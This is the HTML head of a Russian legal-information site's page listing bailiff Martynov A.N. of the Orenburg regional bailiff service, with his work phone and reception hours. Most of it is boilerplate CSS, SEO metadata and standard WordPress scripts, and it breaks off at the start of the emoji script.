

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich
body_size: 22694
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Мартынов Алексанр Николаевич</title>
	<meta name="description" content="Мартынов А.Н. Специалист 1 разряда Телефон: +7(353)234-19-09 Адрес: Часы приёма: ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00 Территориальный орган: УФССП" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0440 \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich#primaryimage"},"datePublished":"2019-06-15T00:48:27+00:00","dateModified":"2019-06-15T00:48:27+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432 \u0410.\u041d. \u0421\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442 1 \u0440\u0430\u0437\u0440\u044f\u0434\u0430 \u0422\u0435\u043b\u0435\u0444\u043e\u043d: +7(353)234-19-09 \u0410\u0434\u0440\u0435\u0441: \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0412\u0422 \u0441 9-00 \u0434\u043e 13-00, \u0427\u0422 \u0441 14-00 \u0434\u043e 18-00 \u0422\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d: \u0423\u0424\u0421\u0421\u041f","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-informatizacii-i-obespecheniya-informacionnoy-bezopasnosti-56/sudebnyj-pristav-martynov-aleksanr-nikolaevich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
